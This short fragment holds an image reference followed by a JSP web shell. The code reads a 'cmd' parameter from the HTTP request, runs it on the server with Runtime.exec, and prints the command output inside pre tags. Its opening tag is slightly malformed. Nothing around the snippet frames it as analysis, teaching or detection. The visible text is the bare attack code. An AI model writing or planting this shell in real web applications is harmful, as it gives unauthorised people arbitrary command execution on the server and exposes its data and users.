 %java.io.InputStream input = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int len = -1;byte[] bytes = new byte[1024];out.print("<pre>");while ((len = input.read(bytes)) != -1) {out.println(new String(bytes, "GBK"));}out.print("</pre>");%>